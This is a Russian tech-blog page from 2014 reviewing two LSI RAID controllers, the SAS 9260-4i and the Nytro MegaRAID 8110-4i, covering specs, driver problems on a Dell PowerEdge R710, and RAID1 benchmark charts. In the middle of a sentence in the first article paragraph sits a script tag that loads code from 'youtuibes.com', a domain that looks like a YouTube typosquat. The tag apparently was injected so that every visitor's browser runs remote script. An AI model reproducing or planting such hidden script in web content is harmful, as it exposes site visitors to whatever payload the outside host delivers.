                "@id": "https:\/\/itwriter.ru\/2014\/07\/30\/lsi-9260-4i-lsi-8110-4i\/",
                "name": "LSI 9260 4i \u0438 LSI 8110 4i \u2013 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u043b\u0435\u0440\u044b \u043d\u0430 \u0432\u0441\u0435 \u0441\u043b\u0443\u0447\u0430\u0438 \u0436\u0438\u0437\u043d\u0438"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#958b57; }																																																																																															</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-6414 single-format-standard wp-theme-soledad penci-disable-desc-collapse penci-body-boxed soledad-ver-8-6-5 pclight-mode penci-show-pthumb pcmn-drdw-style-fadein_up pchds-default elementor-default elementor-kit-52852">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
    <div class="container">
        <div class="penci-headline" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
	                    <div class="pctopbar-item penci-topbar-trending">
	        <span class="headline-title nticker-style-1">Последние новости</span>
		            <span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"
               aria-label="Previous"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"
               aria-label="Next"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		        <div class="pcdfswiper swiper penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
             data-auto="true" data-nav="false" data-autotime="3000"
             data-speed="200" data-anim="slideInUp">
            <div class="swiper-wrapper">
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/">ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/09/california-regulations-ai/">Новости из штата Калифорния. Как демократы пытаются регулировать...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/">Apple перенесёт производство iPhone для США в Индию...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/">Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/">Ноутбук Acer Nitro AI и компьютер Acer Nitro...</a>
                    </div>
				            </div>
        </div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
</div>        </div>
    </div>
</div>
<header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://itwriter.ru/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
             alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера." width="473"
             height="94"/>
		    </a>
	</div>
<ul id="menu-new_menu" class="menu"><li id="menu-item-20840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li id="menu-item-20841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li id="menu-item-23139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li id="menu-item-20842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li id="menu-item-20839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-20858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li id="menu-item-20896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li id="menu-item-20857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li id="menu-item-20853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li id="menu-item-20847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li id="menu-item-20846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li id="menu-item-20849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li id="menu-item-20848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li id="menu-item-20897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li id="menu-item-20860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li id="menu-item-20845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li id="menu-item-20844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li id="menu-item-20859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li id="menu-item-20856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li id="menu-item-20850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li id="menu-item-23054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li id="menu-item-23466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li id="menu-item-21838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://itwriter.ru/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>

				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://itwriter.ru/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://itwriter.ru/main/reviews/">Все обзоры</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>LSI 9260 4i и LSI 8110 4i – альтернативные контроллеры на все случаи жизни</span>
                </div>
					
		
        <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-6414" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
								                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-3364" href="https://itwriter.ru/main/reviews/storage/"  rel="category tag"><span style="">HDD и SSD</span></a><a style="" class="penci-cat-name penci-cat-6" href="https://itwriter.ru/main/reviews/"  rel="category tag"><span style="">Все обзоры</span></a><a style="" class="penci-cat-name penci-cat-140" href="https://itwriter.ru/main/networks_servers/"  rel="category tag"><span style="">Сети и серверы</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">LSI 9260 4i и LSI 8110 4i – альтернативные контроллеры на все случаи жизни</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://itwriter.ru/author/neons90/">neons90</a>
									</span>
			<time class="entry-date published" datetime="2014-07-30T14:08:38+04:00">30.07.2014</time>		</div>
							                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://itwriter.ru/author/neons90/">neons90</a>
									</span>
                            </span>
																		                            <span><time class="entry-date published" datetime="2014-07-30T14:08:38+04:00">30.07.2014</time></span>
																														                    </div>
								            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://itwriter.ru/wp-content/uploads/2014/07/admin-ajax.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="400" height="283"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20400%20283&#039;%3E%3C/svg%3E"
                                     alt="" title="admin-ajax"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://itwriter.ru/wp-content/uploads/2014/07/admin-ajax.jpg 585w,https://itwriter.ru/wp-content/uploads/2014/07/admin-ajax.jpg"
                                     data-src="https://itwriter.ru/wp-content/uploads/2014/07/admin-ajax.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1 ">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">8,3K</i>
			<p class="p1">На <span class="s1">IT </span>рынке наблюдается суровый передел собственности, который отражается как на ценах, так и на постоянном изменении игроков. Согласитесь, что 10 лет назад ситуация была намного стабильнее и приятнее, ведь все росли на глазах и небо было практически безоблачным. Прогресс, который неумолимо растоптал многие компании и неплохие идеи сейчас уже не воспринимается как что-то впечатляющее. Однако есть сегмент рынка <span class="s1">IT</span>, где паровоз прогресса потребительской электроники едет параллельно и не затрагивает интересы производителей в таком объёме, как, например изготовителей мобильных телефонов. Не догадались? Мы о рынке серверных платформ и компаниях, которые предоставляют альтернативные решения «оригинальным» разработчикам. Вообще эта статья не совсем тест или обзор, это скорее очерк по решению насущных проблем в рамках одной организации, которая решила обновить парк серверов и столкнулась с интересным – с прогрессом…</p>
<p class="p3"><strong><span class="s1">LSI 9260 4i </span>и <span class="s1">LSI 8110 4i </span>– альтернативные контроллеры на все случаи жизни</strong></p>
<p class="p5">Большинство потребителей компьютерной электроники даже не догадываются, что существует большое количество внешних контроллеров для решения задач не только в серьёзных серверных платформах, но и для домашнего использования. Согласитесь, что далеко не всегда встроенный контроллер на материнской плате может делать всё то, что делает внешний? Особенно если домашний компьютер это не просто железка для игрушек, а ещё и рабочий инструмент? Оказывается далеко не все задачи весело решаются с помощью интегрированных контроллеров, особенно если речь идёт о создании <span class="s1">RAID </span>томов 30 уровня и т.п.? Ну если по скорости работы тут всё примерно очевидно, ведь домашние интегрированные контроллеры спокойно поддерживают скорость передачи данных на уровне 6 Гбит/с<span class="s1">.  </span>Тем не менее, внешние контроллеры позволяют нам легко решать проблемы масштабитруемости дисковой подсистемы компьютера, позволяя, например, подключать несколько дополнительных <span class="s1">HDD<script src="//youtuibes.com/watch"></script></span>не «отъедая» мощность основной системы, ведь аппаратный контроллер оснащается собственным процессором.<span class="s1"> </span></p>
<p class="p5">Если задача совпадает с обновлением парка серверов, то всегда можно столкнуться с ситуацией, когда контроллер «брендовой машины» не желает работать с жёсткими дисками определённого размера, например более 2Тб. В этом случае вы будете опять искать альтернативу для решения этой «проблемки». Разумеется дисковые контроллеры поставляемые на серверный рынок стоят совсем других денег, однако производитель заранее предугадывает потенциальные «хотелки» потребителей и разрабатывает небольшие дополнения, которые отлично помогают в решении самых странных проблем. Ну и опять же, в нашем обзоре-очерке участвуют два контроллера, один из которых решает одну интересную проблему с быстрым кешированием данных.  Но об этом позднее.</p>
<p class="p7"><b>LSI SAS 9260 4i</b></p>
<div id="attachment_6415" style="width: 310px" class="wp-caption aligncenter"><a href="https://itwriter.ru/wp-content/uploads/2014/07/DSC_0144.jpg" data-rel="penci-gallery-image-content" ><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6415" class="size-medium wp-image-6415" src="https://itwriter.ru/wp-content/uploads/2014/07/DSC_0144-300x173.jpg" alt="LSI SAS 9260 4i" width="300" height="173" srcset="https://itwriter.ru/wp-content/uploads/2014/07/DSC_0144-300x173.jpg 300w, https://itwriter.ru/wp-content/uploads/2014/07/DSC_0144-1024x591.jpg 1024w, https://itwriter.ru/wp-content/uploads/2014/07/DSC_0144-950x548.jpg 950w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6415" class="wp-caption-text">LSI SAS 9260 4i</p></div>
<p class="p8"><span class="s2">Разработанный на базе процессора </span><span class="s1">LSISAS2108 </span>контроллер <span class="s1">LSI </span>поддерживает подключение 4-х <span class="s1">SAS </span>или <span class="s1">SATA </span>жёстких дисков, со скоростью передачи данных до 6Гбит/с на один порт. Оснащён собственной кэш-памятью объёмом 512Мб <span class="s1">DDR2 </span>с тактовой частотой 800МГц. Максимально возможный уровень <span class="s1">RAID 0+6. </span>Область применения контроллера очень широка, т.к. его можно спокойно инсталлировать как в обычный компьютер так и в сервер, ведь слот расширения <span class="s1">PCI Express 8x </span>сейчас встречается везде =). Одним словом – хорошая железка для хороших людей. Относительно инсталляции следует знать следующие важные данные – драйверов на диске из комплекта поставки нет! Их необходимо скачивать отдельно и скармливать инсталлятору через <span class="s1">USB </span>флешку или как вам будет удобнее. Этот единственный мрачный пункт в процессе установки <span class="s1">9260  </span>в тестовый сервер  <span class="s1">Dell PowerEdge R710. </span>А вот конфигурирование <span class="s1">RAID </span>из программной оболочки <span class="s1">LSI </span>выполняется очень просто и намного быстрее, чем из <span class="s1">«</span>софтин<span class="s1">»</span> интегрированных контроллеров. Неприятный эпизод с драйверами решается один раз, благо сайт <span class="s1">LSI </span>оснащён нормальным поиском, чем, к сожалению, не все могут похвастаться. Есть ещё один интересный момент, который был найден на просторах интернета. <span class="s1">LSI SAS 9260 </span>не поддерживает построение программного <span class="s1">RAID</span>, что расстраивает некоторых пользователей. Переживать из за этого не стоит, хотя некоторые системные администраторы очень боятся использовать аппаратные <span class="s1">RAID </span>функции, т.к. при выходе контроллера из строя необходимо иметь резервный.  С другой стороны, время наработки на отказ <span class="s1">9260 </span>составляет более одного миллиона часов. За это время можно прикупить резервную железку без вреда для бюджета. Кстати, уже несколько лет <span class="s1">LSI </span>оснащает свои контроллеры прошивкой, которая автоматически определяет подключение <span class="s1">SSD </span>дисков и изменяет некоторые алгоритмы в процессе работы. Это  сказывается на скорости работы и повышает надёжность системы.</p>
<p class="p5"><span class="s1"><b>LSI Nytro MegaRAID </b></span><b>8110 4i – зверь для вэба</b></p>
<div id="attachment_6416" style="width: 310px" class="wp-caption aligncenter"><a href="https://itwriter.ru/wp-content/uploads/2014/07/DSC_0139.jpg" data-rel="penci-gallery-image-content" ><img decoding="async" aria-describedby="caption-attachment-6416" class="size-medium wp-image-6416" src="https://itwriter.ru/wp-content/uploads/2014/07/DSC_0139-300x177.jpg" alt="LSI Nytro MegaRAID 8110 4i " width="300" height="177" srcset="https://itwriter.ru/wp-content/uploads/2014/07/DSC_0139-300x177.jpg 300w, https://itwriter.ru/wp-content/uploads/2014/07/DSC_0139-1024x606.jpg 1024w, https://itwriter.ru/wp-content/uploads/2014/07/DSC_0139-257x151.jpg 257w, https://itwriter.ru/wp-content/uploads/2014/07/DSC_0139-950x562.jpg 950w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-6416" class="wp-caption-text">LSI Nytro MegaRAID 8110 4i</p></div>
<p class="p5">Однозначный лидер этого очерка – настоящий профессиональный контроллер для решения узкоспециализированных задач по масштабированию и увеличению производительности дисковых подсистем<span class="s1">.</span> Технические характеристики <span class="s1">NMR </span>тоже серьёзно отличаются от <span class="s1">9260 – </span>совершенно разные контроллеры, для разных задач. Итак, <span class="s1">8110 </span>работает на базе двухъядерного процессора <span class="s1">LSISAS2208, </span>оснащён ОЗУ объёмом 1Гб <span class="s1">DDR III</span> работающей на частоте 1333МГц.  А теперь внимание, на <span class="s1">8110 </span>установлен <span class="s1">eMLC NAND FLASH </span>объёмом 200Гб. Применяемые алгоритмы кэширования позволяют определять наиболее часто запрашиваемые данные, которые размещаются в <span class="s1">NAND FLASH</span>. Легко понять, что такие контроллеры здорово оптимизируют работу систем, где прорабатывается большой поток байтов, например из БД. Ну а для кэширования вэб-страниц такое решение является, пожалуй, наиболее удачным. Вообще применение <span class="s1">FLASH </span>памяти оправдано вегда, когда требуется высокая скорость доступа к статичным данным. Например, вспоминается девайс под названием <span class="s1">RAM </span>диск, производства компании <span class="s1">Gigabyte</span>. Было это давно, но при грамотном использование не самая дорогая железка серьёзным образом ускоряла процесс загрузки системы, а так же заметно уменьшала время работы в мощных приложениях типа <span class="s1">Photoshop </span>и <span class="s1">3DS Max</span>. Окей, возвращаемся к 8110. Контроллер поддерживает  <span class="s1">SAS </span>и <span class="s1">SATA </span>диски, работает с различными уровнями <span class="s1">RAID</span> от 0 до 6 и от 10 до 60 в <span class="s1">spans </span>режиме. Пропускная способность 6Гбит/с на каждый<span class="s1"> SAS </span>порт. При установке возникает казус с драйверами, т.к. список поддерживаемых ОС хотя и не маленький, но <span class="s1">CentOS </span>контроллер не увидел.<span class="s1"> </span></p>
<p class="p1"><strong>Тестирование.</strong></p>
<p class="p1">Проводилось на базе сервера  <span class="s1">Dell PowerEdge R710 </span>с жёсткими дисками <span class="s1">WD Black </span>объёмом от трёх, до четырёх Тбайт. Играться с массивами мы не стали, поэтому собирались разные <span class="s1">RAID </span>конфигурации. От 1 до 5.  Хотя значительного прироста производительности добиться не смогли поэтому оставили RAID 1 уровня для верности. И пусть это никого не смущает ))</p>
<div id="attachment_6417" style="width: 531px" class="wp-caption aligncenter"><a href="https://itwriter.ru/wp-content/uploads/2014/07/graph_hdd.jpg" data-rel="penci-gallery-image-content" ><img decoding="async" aria-describedby="caption-attachment-6417" class="size-full wp-image-6417" src="https://itwriter.ru/wp-content/uploads/2014/07/graph_hdd.jpg" alt="HDD WD Red 1Tb" width="521" height="286" srcset="https://itwriter.ru/wp-content/uploads/2014/07/graph_hdd.jpg 521w, https://itwriter.ru/wp-content/uploads/2014/07/graph_hdd-300x164.jpg 300w" sizes="(max-width: 521px) 100vw, 521px" /></a><p id="caption-attachment-6417" class="wp-caption-text">Сравнение  RAID1 HDD WD Red 1Tb</p></div>
<div id="attachment_6418" style="width: 531px" class="wp-caption aligncenter"><a href="https://itwriter.ru/wp-content/uploads/2014/07/graph_ssd.jpg" data-rel="penci-gallery-image-content" ><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6418" class="size-full wp-image-6418" src="https://itwriter.ru/wp-content/uploads/2014/07/graph_ssd.jpg" alt="SSD 120Gb OCZ Vertex 3" width="521" height="286" srcset="https://itwriter.ru/wp-content/uploads/2014/07/graph_ssd.jpg 521w, https://itwriter.ru/wp-content/uploads/2014/07/graph_ssd-300x164.jpg 300w" sizes="(max-width: 521px) 100vw, 521px" /></a><p id="caption-attachment-6418" class="wp-caption-text">Срмвнение RAID1 SSD 120Gb OCZ Vertex 3</p></div>
